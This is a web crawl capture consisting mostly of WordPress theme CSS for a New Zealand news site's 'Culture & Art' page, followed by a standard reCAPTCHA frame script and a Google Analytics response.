	background-image:url("https://baywaka.nz/wp-content/uploads/2016/10/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #009688;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #009688 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2f2f2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2f2f2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #2f2f2f;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #009687;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #128199;
        background: -moz-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #128199), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, #128199 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#128199', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://baywaka.nz/wp-content/uploads/2016/10/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Ee7M4YHavPfSy2rhO_dfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770072151969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1170443073&t=pageview&_s=1&dl=http%3A%2F%2Fbaywaka.nz%2Fcategory%2Fculture-art%2F&ul=en-us%40posix&dt=Culture%20%26%20Art%20Archives%20-%20Bay%20Waka&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1104160156&gjid=2136626166&cid=655861938.1770072149&tid=UA-86231508-1&_gid=1113743090.1770072149&_r=1&_slc=1&z=578479251
body_size: -448
content:
2,cG-WR7KTEH5XV